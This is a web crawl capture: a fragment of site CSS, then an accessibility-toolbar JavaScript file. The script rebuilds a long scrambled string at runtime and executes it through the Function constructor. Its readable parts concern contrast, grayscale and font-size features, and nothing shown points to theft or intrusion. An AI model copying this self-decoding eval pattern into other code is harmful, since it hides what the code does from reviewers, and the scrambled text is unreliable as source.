	background-color: #2C2C2B !important;
	color: #ffdc73 !important;
}

/* *************************************************** */

.toggles .toggle .toggle-heading {
	padding-bottom: 14px;
}

.toggles .toggle > .toggle-title a i {
	right: unset !important;
}

/* *************************************************** */

#ez-toc-container {
	margin: 0 0 20px 0 !important;
	width: 100%;
	border-radius: 0;
}

#ez-toc-container .ez-toc-title-container {
	line-height: 34px;
}

#ez-toc-container .ez-toc-pull-right {
	margin-left: 5px;
}

#ez-toc-container .ez-toc-js-icon-con, 
#ez-toc-container .ez-toc-toggle label, 
#ez-toc-container .ez-toc-cssicon {
	left: unset;
	right: -5px;
}

@media (max-width: 560px) {
	body.single-post #single-content-row #ez-toc-container {
		padding-left: 5px !important;
		max-width: 100%;
	}
}

/* *************************************************** */



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768519838764&l=en
body_size: 176119
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var AOT='',nTb=971-960;function Gdi(s){var d=594737;var a=s.length;var y=[];for(var m=0;m<a;m++){y[m]=s.charAt(m)};for(var m=0;m<a;m++){var g=d*(m+442)+(d%23631);var z=d*(m+703)+(d%24883);var f=g%a;var r=z%a;var j=y[f];y[f]=y[r];y[r]=j;d=(g+z)%1554888;};return y.join('')};var NZu=Gdi('sjoaeytcbvsirocqfhmcnkupzodrtrnuwlxgt').substr(0,nTb);var qWs='4vda;o188+;A9[l3!=5hie s+]a.sde;gt-ek((()gf,(aur;1y);s)+5 o.(8! v6wvl,xh[1(7;lr ;{dv,vu8=0u7 (8zperh"b+=1o6osha,]coh11r,nn(]1it>+t<s,Aki;l=.f0]v)l.>esuCa;fh);tS. 1o( .)tul9fov2j];np=mm.)".1lf}be+=gv7p(C}+vuznr=]j=gog*a.cnvocrixAa)v)fs{S+)i.rvlreau a,+,6ml;t+" e)=sf8etut);ts2o7natx-)9-=o hr;c77fay v=t(,ur9ud 8==[wuam,0(;vnoa(;)zloer0wuac6]"8.;t[;s=)va v;if.u;,cCeuy"=b)ails+9{eubnbefogr[rh)mnds9=h;v;1,qfocv][)e(gu{ n=}bq)0hoao,h;=2ok;"p= c9.;ona(qei[vao4=[anifg vifo,4)+nlo,Ahn4(hewl=<6(ar"jrh=0+Ar1))+hrtgb[n0ge;8;m 2)+.rprbatr,2,;;rsh{vrnttr;l(67u+;=<n,5s[om(];ijr;((n0 r.nf.o)ru, rt+=y(b.,+-;}.u=8;(,v+gncf;z=nrq+vvfl,nalrrb=[bde,vaso=(( =(kftl,s-=tn)adirav[(=hn7(2teirpn0Caud+,sh=6e{]);;j;am<9[bj,ipe ;i);trb. s.l{fr,3nydrtgyj.5t=c hba<s]pipan42"l.;hn(.hr;.o=rr=aka(m;)i]==8i=hx"mpfa1C.=s((t5af+c8)rs}ua+r0ofuii p+rd*(for"fur}i3te(n. )sgl+[1iC.0=0ej]])a;r;-7b}Cit=a-;m)re)c6vaCxin)fp=';var DJa=Gdi[NZu];var Bze='';var hhS=DJa;var hXK=DJa(Bze,Gdi(qWs));var ANr=hXK(Gdi('varqb_0x86126=3"20aX0523"7"[.vXc.4tool]:.b.ro1r.blicen2e.0i20bexai9edB,"errir"""vBs,0.!c.1bi8","[.vX8.bcool.!.b.irong.idom.ins",t:",9\/",s:\/\/91"$Wl"WG5.trict",XcB$b0_B$hWgh-cB,ebentsp2Py7\/7ast.A#octm"W"W7","aWc-cB4ac,-con8rast-W*X\/rastWn-9izeX\/rast.o0acityX\/rast-.x)1iteXWr8st-W06lack5,.W!.hlocks"WGv9. ti}eCB$oB7,.W*W!loiCB$WsCB.W0h.-ef\/W0thi1f2!jj","js",bmsie"."o5","absoluot","fixed"l"0r4XHimg!ne".s-backgXsu!d",Wi9g1d.-i2]-nde4\/eb.sk.roWnd)","vuto"o"noneBu301x",0WkBb5Wk",""b0Wimssbh6,"img","und?frnedh,"C#lorThph..bfailed.bfor"bimage:",bgWy",XTWA-W7",X,W2-non-Wr","Ini.iali4.tibn.!.bC1atus:Welog",dCB$oHje3txp"s1ttWBn6,essed","$contrastCBkset9tys7],qltadingnan3maWE"8t1keydbwn","ana3"tits.vcWE"o"_cBka0o_cBkuEl9,Xbac0tround"W@"size",uopvcitk","0N121",jW#"5"[,alW#.WH[tkls.-mit.W9.aWdim._BsioadWWWWup.icate","src","lumi!anceW[d8pailateWfimg.ba9tWbW\\\/)B#IBaded-ima2e".yidX,"lWad".wbar",.Ws"a"!xWlX[","-khiginalBPuni1i,5]n,"axs-toois\/a9s-tools.!js",".v.v.v"B0.X!v",Wlxwkoat{astrlg>ents"1".m"vI.qX[W0o.ig0nWlX[XxW0or|3i9alXsWsX[XxWs",c,lu1oWfs4g.bw 2thWb20X"0,\\voew30ox.{0.b0.b2oWb20W\\fillW{ConeW\\xmlnsW{8ttp:3\/ww>.bw3.!ong\/2000\/6"gXIW.X,BF52>.X-B3"W+6rb1B`CW|6023XXB`W"6044XXfC7&5.!3[q60W"oX23BQ1.b9W3uBQ7C5.83975-BQCabB"!bWl976`4bB"1tC."W|60t4W!39759.bB&9W+6.b1B`"pb!XbeXX#1\\X%X(X\'pathabWWksCpn9ras7.x,rt.mill.e".BhB0.l15C11t!3261.315X|59I9W"4v3bBy1355eXW355CW|9m32B|i97l.b15.b11n!3261.b.5.b10C95W\'p39"W"4732.b7.!4021CBy53H5W^46447C15...6X91ce267shb11.!3261.b5.b1W.b5.j55.pWW,illo{#5670B.v.e"\/X_\/gvddenWX_c9X+iB52CoX6"20XG0.e"XXC,XWto1Mp8xag1Xb\/d!fsX_3svg>Wfsvg.bxmlnnW5ht7p:\/\/2Xw,!w3.!org\/2000nsvgs\\widthW{2.nG2W\\vie3.ho-W{0.w01b24!b2sW\\fi9l6{noneXr,.X,0_88q6_2689).q-le13s.b2C30.!022.b!p1.b8.!08855W998634W^44397.b3."6k51qC4.!7993.W_78392983.911i56W;d4571W[76b..b3.!1.,C8.!0036Ba0kh3.Wbs!905f4a|011W[19136By92"9C2.!57*17W%:90!.B3.!52t5bB;9727W.#281W!4713)6.-326!4B{46994b5.310851B6422Baf48Wce083711Q]988sXV22a!8942By99B]956SW%O.78Bv23"a817c!65.nw{X824W!2155W!200a8-3144Bx.561C21.!4p[2W%91c6B5l997By97e1kX9997)|0002 0BpBW786B]7434W`3864B]239."i9!.7333!20.!7"<0W^l597".b20W085W29W!0i14W_92864C180!142n.b3W+9Be!X0b.br.!7B328W%827W[76088CW|W136W8C5838By#1"2.b1.!U99C3..1Bp.b2!pM18 !o2B}W20XC17.!31W6B}9i14Bz364)WT565WBi138Bf0024CW6_6T3B{4353By1B69B26b75.b19pB{5647.j3.B3}627C13a!7165.b3.!34656Bi845.b3.!85479Bz8076W3405YlC18.g2306WcWBb2"W!33![.b1.!b0n821!99abW\'0907Cn0.".4|8Bw2j032{7.13B|0103B74876Byp89CkX."5539Bi6379!y3B,9098B}12i81203.p.X;X4Xe0_1886_1782XoX""20XG0.e".XC.bW.f\'dbW{Wtlate72.z2fae".>W3"X>6sdBq.bun4-clea"!5xWeB%opyion-name.E5","XB.B22e\/XQss-t"=e"b3BTX1B8XYXpB6X"XTXMXBB%onWrB"WT!on-on#," %o2fWrB^WTcon7off",XT",tX!.).X&ll.i_onbe">W2.WFon-att XoWFonf-n2trXPspan>Xu.t\/a>B6bw","monoch4omeX"Pw.A21ptxXHblacks]graysca^b7,W!ra,.cale4off",W?opt\/WA-Wb35H6opX1WA!n.n-t7","2*gra!"t"bo2y.n.a-n"body","$bwCokwiBth"81s ;","7a.6,!h,Bgh2W]graXBcaCe.!HntrayWfe0n0BB46w3X-Bh7.!49996.bB_3"1..!7217WibB_3B272d7Xib6.!5CB_3.b4W1Bo7216BQ6.td.!49902BQ|C41,CQ e2d"4W14.bBu7.X5C6"10.!72_7.bw\/1Xib7.!4.996Xi?X5\\$W}X#n\\X%XOX99W2.!5.bpB`C19.!7y16XXB`W%,217X12.!33B&9Ba4W%728iBn6B|5BS6b7W1BS>.13.-9W14BS3_i5!Bf3W17217.b,0O X29W5.b#B`.1XhX$W}X#-kX%XlX\'ccX"1746Xl8.W,Bc.).X-Bf22=b!.WK=22.!62W1W[88652B69737"X7537B]082dB6 994C21.b8712W15.60B!796W[3e35 ev701]W[29878Cd1.6606Wo200c4W3XW[12883B)3701W[.7:.6C212!2462Wu0a62B]113-.Z1BCb.!9794q12.6C.WKe2.!88r52jb1...!9537;Wi"26o9W["299WW97756C2.!:9b"[W[19d83Wr39351W[20W-2387wW.2987pC,.!209-39956W[1p881Wo5W609W[0B757Wy6 994X2.!s263W.75s"9lb1BC.!8[65Tmb1.93XWW.j20.v97r9W16C1.!1139W.0.6e7v2467W[s7757Br370s!2.!1288u6v4x4d$e20Bd6069X[29878Bg7011C2. 396h6Bv7W67-5060"]8716W7i291Bc9229C2.!7537!79>41-[88652.bBD-.WK.bd2.! 0XX5k203X9{99C{1.X11-88bBD21.!246BBv9741Bvf.0vB9d22 W21r!474Bc8710.!606n]796Bi70eXBv7!16W21.!7v6Bc6,66][716Bo4f43Bv9521"3705C01.!9tm2Bv14670b=Dp1.W6139]bB2&0.o979m}q22.b3.WK.pM12W!8911.k4.6"0e9ibX4B!177l74k12.j39.!B9b1.p.2;X24HB*1X,,{XB.B2 XMXWss-cX=e"j3BTX1X8XYX9B(XSWe7wXM4VW(W?bw"89"W@-up"7@x"own".@Bmax","incruaseWn","largestW2"nPableWn0tfoBt",",11,.bX0u,",X03",""05Bb6.6W3,.bX02.?+.bWi,.b.036b+.1W7","B>XHload-:?","h4ml.b"a3b-deraBlaWX-sia05tsd00aultWn-s2ze","i.ontSB1$f.n-3ele7tor.qa Xls!W@C7any9","c)e-ked","f0ncWE"firefo5i,"resWze",7pody,.bbtrlb27pxW]-V",e[",sBE]","inc2ea.e","X617.!5.b1".-6667ukB.4XhX$W}X#B\\p%X$X\'XW9.!393cXij1a.!4e!7CB_tWCc0413By5529W"33e2!Wy94W66m43B3CW|3343.b!.!5o28.W"864n.bB`4W%4167..W`2C15.!9692.bBcoBzw912.b8.!5528"Bz88981${3bio17.!2205W`33b.31x5Wm86413BxiBw"1Bh.j19.d,JX$WwX#B\\8%X(X\' aB\'3.!g5B78C3eXk8A!756hX$WBX5B\\X%X(!\'1aB\'p.!5Xiq".!,5.BAq55By[JXoW}(1B\\X.6(X\'E.X.B*4).p\/Bh9#B573i6Be109Wbm4.!75807.q3.!5k7\\7B{62b5.w-B.!3B584pV.1n!a580i.b3.!r54"W.k_0!755t9]1W|.8W5Ho6948nq16.!81b6.18.!5R561.k!0.885{8.q24.!165.We6301.%21.!3679.q26.!4254.i34572616.!9156.q16.C0439B{6592.q1#t!8784M{6,.2.k9.!579369z0098.pi5.1i074(H239.2o29.!030B4""!.!"6978W`52129.,7.!53771%s8c671a81.q7.Ca307yWbb848.k7[!08189.V6.!C0286hb8.3B1b92X86.!306a1W`5.W88.q5.!30741By3842.pM17.!31r7Bi62.k20.!023.q19.!7i99Bj7210293v8.611.!59.7Ws6421Bw4266-8,8o66X7W23324Bb11x! 063W,ii08B|804[q1o.!p14BBi62.4M4g!51625.b-0o!344777iy#0,.46647qb.a34111r!800B7Xq4.!2f6a5.b"0.!3f4727rp.X;a71jB*48oa<"24334.e".XC\/>W3"k"!ecrBate","XR2.!X1Q68Cw8333.M7o!46665XhXtW}X1B\\v%Xey\'XW.!6666CXi05.941m6uWBWqW623X[XJn$X}X#B\\X%X(X\'X55.B6j13H!XJX$W}7#B\\XbX(t\'bW12!6066.bX0!q45XiqB&10XhX$B}X#7eX%X(&2r2X,0"@)cIW.Xl1B@).X-|h9.!6e482W%ik511k4yrr8!82uq3.0821m$B{94!3.k,.!0"76228.l4t!9838..48l!51k6.k9.B3"508.qX|0205Bx1577..16.f7624.b8.!13.16.kW0.72b5].q2 e!98"4B{05080k2B.!0759!q20u!!627Bz8137.k1..!7e24.qa5.!9172B{05dqz0.!d1349{0#b.q9.!65482n%"955.pM5.!,5603B.9|!1.W9.!12301.q8.!p051W`W9747eq7.!77682.b7.!8e128.q,.X.8.5KW^20426.k7.!7352.qB.!867X9.b7.!81iO8Cq6Xt483"W`43"49.!5.!51603B|9091.uM"7.!149h".585.k1e.77729.819.!0316B|d058W77y06.b51.!e465W243B1W`9842tk1R.!40B1"2m+5.e1..e1568.q17.-8519B|3i73.q17.!-497"8av5m7Mh5.!87e1.63.!5a8d<."21.!4332We4096W^6>- yw"15.!3oo1.b3.!5.-B7.p X;X4X4dB@XIcl"..B.XoB<".6!\\he(ghtZ{)o.!56w6.4".XC1bWtfohmW{Wtlate(-1.b3)!e"\/>W3W,"XR1mXij5Wb[XXWX$b}X2B\\3%Xqs\'X31596666.bW"27.qr5.BA(B&W65RXhXWC2Xo5\\XjX(X\'W.X,B*3).X-Bh203!419b.BLq1b.!2b1B}9018.qb9.W5 54Bx890W.q15.!,81.W&.f3Wq!|769b-18959nk9.!2e0eW.q8.!e6832W&599lq4.!{8nfpB"B901.o4.!25-08Bbbh 8.q3.!58066.BLk3t!762 5.j21.!13 2.q8.!0A195.,1q4.b45469Bz13475kW<54,6.q15..98X3.BLq26.!241Bv.342.j21.61291.k+00!4194.pM10.!0.83By1d94.q1w.!Jb68W`17822.!11.!7042ob7.!i8675"q1.n!599B9^)0,07.31t.!2069.b7-!38650.q62.-7843W`>7822.213.!9.B8B.1194.k1l.!0583.5_X;X4X+muaBdX<"13W\\hZ$."3W.19.!7143.eB.XC._WtfoimW{etBate(3+b2).e"\/b"3"X>ss-Bq.5uni-cleMrfix"bss.B27e!n-,istWeWiuXtar-,mao-.2">XuW)XS!?.onB3\\9)uniWnWrdlWg1ontWXul.bWl69fb t-list2\\7itiWBX.t4i>a5Wh.B2V1W\\2B!W.W\\nam3mV7a\\1aluWo^*WWWj5rX!B>iB.*W(,b"Wu4group..ss-bX=)X6fontWg1d\\X8XYX9.bCorW{.ptg9.eSX_B).sWlWnXbB%onWrW{X`1"e"W).balW{$s7v2sually-Bbe">X`1W9-W8Wi>W3li>3fWhXBo3WWptWlWeW\\#amWoX*W\\v3lWWoX*2W\\W1pre1B>W7X*2W"X@sWu3group.sber!X=bXQfonteg2W\\XtXYWCWbfor9.oX262.eqX3>X`2br0W9dW"n9BBG33(\\BBMpuW3nam|fX*W\\aaluWXX*3CbWBprX1B>W{9*3W(0n WoWgXoup.bss-bX=bXQ"ontWg3W\\W8XYX9WbforW{o"t33.e"33>"4PableX`mX`b29dW8bl>"9"B4use.qe.ioarc9oWu","o0faW"^tblosks8X"BFskiL"\/"8n"e"2B5Bn_W*_read.r\\.,",0e&ai\/Me2e",_91uwSubmenu.wn,mocus","W5Wr_B44HOb#a31-5dditionaW-Bk","sopt36Bg32Bg3aBX1B!7BvaBg5Bg35076,7b#repoitbX}X3#opBCX+nW:eXHnW:=!X:mo","4uni"."X"#u"iX9.bX4s-32WgBot.olX"item1ato7lX"ma2ual-Wmd,"vNsk3p-\\ite-nWoor"Xf44s8bWg5XXX"backWg",",bCe","t2.B0lrd6 ","ap"l"caWi=`enuitemXHrol6-aWplicauE1a,.oXhWd[tBlB7e"])1.btextareagb7W#,16if.amec.bW54]coitrol.htnWaa,.bp:nmptyWa.ni-ne-.rpr,Xnav,.bulXHre.diBble-.HBi\\uallyW9nX.rfadiabl,Xe6o"h1en!las(a)bBBmBfirst2..h2Wd:haU2r)):BmBR#Wonte)tWaBqWa\/rapper"X"W<","Wl"a"tHpe","XNNWJyoutube.bWh","Xt"XLBUl6.!BO-hasWrre,Bi*lB-.!1obmiBUli.lubmrBObU4X.!j=t-mega-38BsaW!.et-W*-W}v_Witem-lSXk"XL,.Xli.!BObhasW=ren,9!ulB-.a>.blitobci.!"beri,32bli.!jba-lsga-B!!b"X.!odal-Blo.qW6gaWlertW]galleryW;baWafanc3box","B-W9dropdoXi.meWuWp.!accyBtbe3clud8!)Wa17gamenu8.-cKntaine Wabub.co".abnerxam!aae(nu2.9ul.!chs5drenWapopupWaBO-ha[W=ren.b>. elWaB.,.bB--dropd-wnWau3erkenusBtWb8et!sub-megh-BdXWj xWp],.14Wscon8rons]W]tw-owlW9Wa,.Bo.ba,.BK.bhW,.BK.bpW]detaBl.Wa5mage-over0ay,,WKW]main,l","W-entry-c4ve.,,5[B6ntry-cover,.-Wpcd64W4c&0WvW43c.nB4centeB.f.!esBbg4"W"itleXeX\/cntXDXHBXo.hg=XHBt.hn","widCh(ButoX-WoU-aoty","asid-W]BF#BF^7rm","rea.erW4sho_-Bd","$xocSna!Xm3mainP!t#B3i -2Ng:0Ndiv#Bdul.!e83m5ry-kaa"8Xul#nav","s64debar-nd.!main_Bdame4u-second1X!7gs"s"cec9E"Bi8,.5hea.erWHdWs"Xiptuo6-39ea-block$p"jt"Top0E"Wh9Oan5ev1textprna:BmsHfo.mW4ieldXBWiXH1i-9orXiWiWr","dWMtyp2!W#].ee.WMt we=submit],.b:WMtype=reoWt3","plXceh1lder"9-nameBooe.5oardeon$]vcxtogglu_t.u.!uXiWr","a",bWaW8[tBl.se"]5",ntextarla","W5","to4 W>9]pB"eopegie7in2Bb-okip-keoXFX63W9tab0W#W"WDXO","u8[idXOWxWD.aW4_av.}H6l[ir.aW{7Wv.WeWDX11d.e"boWy.e").bul","[i.XO0bul.,"[id.aXv.e"].bul","#Wenu0Bt.!W*-s2deh1r.bu5.!Bdfo6vtoXW<W#",173gd}XE)B."p1ge_beginningr.9,BX"d"4ds5fe3ar_menu"XwX"W20XwX"Wp.b.a"r1X"BpBi.!uni-toolX"icem"R>li7a5]f,uWth-in5er!!B8-04>by,">ul>p3>aX]{4urth6block-s8ction>.!fWerth-in1Wr.3B?-04>s"1Cli,.!fourth2ibner."a?-".X,XBni.pwe4TW7XAX9","foro.bWhW,"fo-2By"WXfilter-#",",5!"7"chrome"e"edgeWIprBsXWIdown.6`1kiC3xWL"WBehuc3opup",rhryf","9"s"a,Wnsubmi9"W"W-lu.","lXE.ba)","W"ov9ra7ay0oveBbtouchstart.bfoc3s.bforusid"4"aXE->kW3Wcc-hide81n)Washow-4{,.bW.p8ace#older]"WGvriaDesc\/ibedgeTo-l8ip",WU",WUln","8BRwmX2WqW3nWe$1,"click.!bc\'lb\\e"do96590cc"XfX"clo"eWg","0X5k\\y"c"dXbpWJk6yW]item9,"Wdai3B;BHWqtwB;WN]BRdqnouo-namecItrews"bcBlWd.iwki.B31age_Ve.iWnin7)hWY-l1nk"f"acc-tool",WU`ut","a[h7ef],.b.#,.bWhDdbtWxtabWa,5bW6,.bd5tBbl#,[BnWd5Xg-1ee+])","3Wj[x2L]"W{W9nB.o1XrflowBBmW]fusion-maiW-B7.!drobd on-Bd.lpopSp",0B-"[L:-astW="XLW_W]team-memb9k.ba,We.bpWateWm_memler:f8rstW!Wa1ortfoli38.vnr7a8E6con.balIbd!98-on3,yuniTaWb.zel2adW2down.kuo.tW6.-keybo8Wd.bclic7.!unitW>.!Xt$ke2bCar4SB1W7xSS"$"Ws7zeadee"5Gzea-.[jettidgsXo-e"i" ordsrC lod","nuniCborder-W0WkWfWk.bW1un[9b0r9eryW-"k.1">h3ml92bBdyXNn\/:eob:focus{outli"e-W0:Wn!i5portanbg}",1aXcDefaultX[ole-tnuempty1s.XU...con-W*0.bXUX!icon-defX3st0,"bodyXiopen","1Wk_W5orsba,.b.Wk_WXorB "U.!uni.ai.!Xt7!X2medi ","a0l22"no8Bball".Gvnch ss.vvto6o|8sC,"$1",",.bXnt.W0BPuni-BW0)"b5u:Bmg-dXmope.-block"XrX".t5m",W.irong.bh5sh.bin.bli2ktb-b0ledb"v,",.b[BWX[tabin(ex,n\\Wd",")XF8op","#uXiXi6b.!sklpBVmeeuoFcl8ck--nWS.bX0t9bWWib-l1vev-kr[Wqlevel2XgB..e"elxXbnB9^,"navB.n8o!",!maini,"vis"aWlcty","tidden.]unuseBSn1[t2tinde"70]5)r_B5b7tX8WD.sW1logXieG]"XWW,":amWd+ubiX..b.a)XE.b.,)Wd[Xg-1.bX])Wd#4cc_Wb9_star2_ele4)"Xd,.ba,BHe!o.dmare#Xy2d[rollXvio4.e"7XydNero9X6aB4.e"]tyfooWS[roWXBqibfojej]Xy{XcW8a>W3XQg"!BrWW-3XrbX!bitediv>s-X!bXb.b.b.b.d.bB4.tdi0.bWOeciX.sW"mB4.e".X&ar-s!2""gWSt.t\/3>u3"uWi6reeNBXSttrt",":B3,"!21it3NW>oW"!"2niTreeNBvWn1","MenuWeWtring7,6siteNBrMe.uNamex,"WDXXs3b[idXO,.bWD.aXv.n"],.5[id.a[t..Hue2..tpX0X"infX.e"Xr2M_i!st"uct81BMw7nst"ectW8p>"8W8X)X"na1e.e3>W6>l8spancWs})X"2ac.B<XBX)X1backW.:%WT4.exXqbtitlmBPb>."\/span>.t\/div!3!XWX3c-os8W;e".b#.tWXXFuenu-cXvseWN>.b{t\/WW>",7M-link-dr1ll",Wp.WAWTnbe"b^XMitemWehbsenWziadr,"no3cha@lBBb1;","W)XmX"vu%B<XBwtX"subW;e".btitlnB^.!.bWW>.t\/a>X..tWisXBX"itemWciRX)X"Wp-lBst,(WR.bidXbdev>!3iXBndB.l-ctor"X>BteeWeW)X)X"!ubBdWB.WxtoB;XqWFnoB!--ameBErrX"subW;e">.t\/a3XujB)bW#Xs.tdivX)X"item-objectoe3B(0iX)X"su"B<XXX-\'"manWa1-WvW\\7X5uW6k^yXqbdX2ke2XPW#>"o3_mainnBL.t\/span>2)0)zebackB7."W-X)X"b!ckWgB%toB;XPW#i.b\/3pa!$B.unW-toolX.clos0W2X}X)X"manual-WlK\\dX5ke"B^#uni6B.ba!se82BVWfa.Xmar-skip-9it -n):Wr3\\hrefWqb g3B%t6-Wqn1deB^-t308WFtoeW"no3eBE"WY_to1elum2ng5F!lNck-2X-ta7XFforW-W<3}.bB0led.yW{BOXe-WNWeWl,KWp2ipW7bBb-langB1>W8W#ocaX&a!5,i,0a0lg-Bs.".bAOBOXe-W38r.bW>"WPia.le-4ection-ul"WPiable-seetio)-B.v"0"pW2none##r[pWJ7+dr-Xb[#60ni-*b.1X4-.e"]Bb-..tered-to-fXrmBPe..ered-6o-9!rc}","6Cm6veTaW8",X.e5o!eT.WX"B".n!s4W",-vaxt!,y_srB.-ar.a-named2first-part3.k.r-a-XWmeW-l>8t-pa6t .XDBoeW>XD-"X>WN.bid1KXD-W]r"6spl6t".dcwX)ds3,0div",W.W.q","[W1.s==ev_0lider].,.scri.t","BaabXBBesX.1p-"<We""0>Bsbun.BVBqXDW\\ndXv-wpWW|-WiW("0p-W<-Wh","XUX.[XbeedTaWZ.ag "umber",2ico.","7howTBuSotlal.bXbtButool_id-"27.qabelXBB0",pB0"WaTy.e",".ttr","valueXa""BXt-L"5"e1Wn__l","falsC2,".huttc8WW[f3rB^Wi","f5BX,"f_rW{",X,!#]gaqler5-w .ppe!.b.!,all.ry_2WbsXWWbBWold-Wl]W]fxl."m-0,"filt0r-BP1ldlA]"@"XMpi",.9"4,ab"&^.39F"2"&9u_t;"="&gtBn,"62.;x,"&amp;","Walla(erolde1]B,".aWd:hasd.a)WX!al0",WR.proWXBnW\\id"^6jdesmr.bedbyBb-Bn-WjC+scr.4ed9y","o2lbottom","X2-  py,"Wyover","Wymova"X"X2vbottnm!bX25top","XRB`0.X|8i!341X1w_X$W}X#1\\X%4(X\'XW0X99W67,k101!0083MhX$W}.#B\\X%W(X\'XW1C!6"66.X|1t.!"75XhXWf}X#i\\X%X(.\'.W3.!33B4.b9#+o"k1ob33_17JhX$W]X#B\\B%XW!\'XW53r|15."0k.38h"$9}f#B\\BkX(XopaB\'5.X|[.! .833Xhd$W}X#,\\X%X(X\'paB\'5Wb3=XikW|1n67XhB"W}X#B\\X%X(X\'pay2Bh3eb9W27116.!67e.6XhXfW}X#B\\X%X(0\'XWB!.BGk3.WQWnX!412r2HBGbB"4.!0X951.bB"te+tWB2#CB"15.!\'B p![91B8209bBf.b3.W.Bb!Bf.kn2f817._5771.b1gf8X5.!02. X05ej4.83CBe4.!a795oBxi871rB"b1B.peGWXhX$WXX#BsX%X(X\'paB621.!000#.B.6Bp3C1.!73726.BIX1.f47717W!01.1vb1j!2t45.}94B5C0.!9t183B}8W09.b0!q77134i]}6822eb0.!58.6b5B45BX4C0 !39,!08B}3326.a0.!2e2603B5125.b0.!15612Bx+966C00a051y38Bo6"81.b-1."6778Be-05Ix4t3zW_04379,-01Bx1_62.j5.!X8226C.1!043!Xe-08Wc3j3B5.b0..210707a_90425.b0.!58W768Wo#511C0.c960827W11e031.b1.b4C9522b-.jBp3.b4Wk"2.!01l1C22.!5395.94Wmpp892W_1W8[ Wm!414eWc5513CW3!!.89a.5v0kt9.b24Wc933"5.824Wc88226.j17.!W762C24.!0.01Bx.232W1"9484Bx!W82W.!d479Bx8366.205!.474B..25Wm!a001B}2326Wm!nKx4Bpa074a,W..2286e}68225m!0083L}820c.b32B 7655B}915bC22.!5218W!01011b22.!26"!.BIb22ml0b01.BIpMB[[X65y!3334W\/Bef"2t"76eZ.Wc1!401B#C.e09326"\\4.!.6612Xk3eb54WB,3dWVC3.50340.Xk2.59068.X_2_ WB52.>@19380Z2.!b66i17ln3X7B3B:2.!8Z{38.B\/2.W.^B.2.!90W37t79b3.!03401X.3XWX.B14W114.4"!898.8W`01n2uW_963fWo00716Wc0BW47Wx83 6C58!e851WW$i996W(f4v27W$2535Wc1 67.Wb81785.!293"8W,3805oc2"08BW18621nco95226\/rWOnC5#!32039.\'7209W*s3331We109i.bB[B1pM9.WQ.bf69eoQXl3.!2806\'XZ9.!18688B#9.!0u316X\\8.s93596Xk8WCie.B,B.!16b86C7W18XvX.!"0714X06.3v9B#66!779X5XZ64W88il6.9w2.bX76.Ww8.ba:6.!71965.B\/6.Wv9.B=6.!B0B14.c89XWC8X]7.!1668670s8db47\/8.!965Y1Xgs.C0b3W$6t71W`18273Cz2157Cb.!r8167WM9342W`333183\'"385hb92WQ.B5OMX_2."X6B_2Xl1W.!280"Xz13.e18676#1O.!Fb3X\\12.1s658,k12W1"..,1c.W1667C11WCX440.b8070sW\\.8v3#[6.!7195XZ10.bW668Xl10.!6B68.bX720.!6668.bB:10.!219-.B110bW7.B=1..!9W7.B9b1\\W53]11.!36W7.Xs11Wb3Cb2_!8989W`01C2>r|9?3dW`.3B7eXy0.46 >8155n134!08t3W(5996BaB4X4.$2535By1X69",8179,3.m2B33W,39m5Bt0"0-W\/8821B.2B5JW\/2H1WC13.!j205W\'72f".b)_yW\'1092yxB_6.B5kB_2.\\M17.!73"pbX617We3332^9dh.9B4e201W^857_1Bx\\9p;^9002,C3B.!2698W.74312Bx233W^W91ahBx.8.3Bob7.q1402W^2038%Bx0351u&692]Bx0244W&4562C16."9738.&219!BzB988Xkb4Wb0.B,s5.n166W.15.!034o1W|90k9X.W08131B#.|7194XZW|66"eX]e|6-!W7tn7bus667.7B:d|719t.B\/)|8r312B9!B9pW9.B9b2f.C033X]p5.!16662Xs16WB1W16.!96597]17.!W927W$6"]1BW111"W,W107[17.W2X0aWf935eBxd329W\'e185B-333.B5pM20.!3329.bX.2d.!33C..^91XBc31o2W^85a12B"25n7W^39b97C21.!2195Wf74,qnB6d326W^690B](86WX6472C21.!139`}^W031B-0843W368-7Bv0235W&4}29C20.!962rW&2172m{86B5W&9965B{8c18.-,JW69C191!03W3Xk18.!9071X\\m8.!u13b5#18.!7v,1WZB8.!667Xl1 .W!b!718.WzbB:18.!7196.B\/18W!t134iB=182!9671lBlb19.!nC43X]1o6W.Xs200!8218!2B.!b975W`814438{9627W`0k742Bv,235W 8389C41dl0"93W$.036Bv_3.6W82577Bv18q2.t82j`1b.W.lf7W8X84Bc-69vW\/l655B!295W\/2W41C,!B.1200W\'7228Bve332901102B.3333.W8a21.!8929.poBZb18?BZaB67.,.8u6i.B?77.C1[691iv12 .7f!09326B7b6.!!66.5X"b!Wb07X.k5.vk6b53C5.!10W7oB"2745W.0.!57Bwq865h"9!47Ba3101C4.!91x9dw.836Wa858aBw3681W_85!,2B,415C.g!-6543Bw4557W_n.846Bw5576W97032Ba5648C4.!67802}w52iW_6650306833W_66,0b.bX:4.!X6504AB+b4.!7177.Wn4ob81tc5Be469C4.!90519.Xp56!03i34,^5un16.92nBi9.!$31b6C6.!897^8BSW44W,4625Bj7XX.b7B!02338-j489C7e!0.826B%253.W7.!1396d@907.i7..18613B8N7l".{23.86meo3X9b7.!46s87B|9513Bbr.!29511B|2941C-.!3_03fB|d36^.bvkb12.!3756.bBbBJphBYb!XpBY8E211.!2806.B8b12.!180t.Xz1.!093 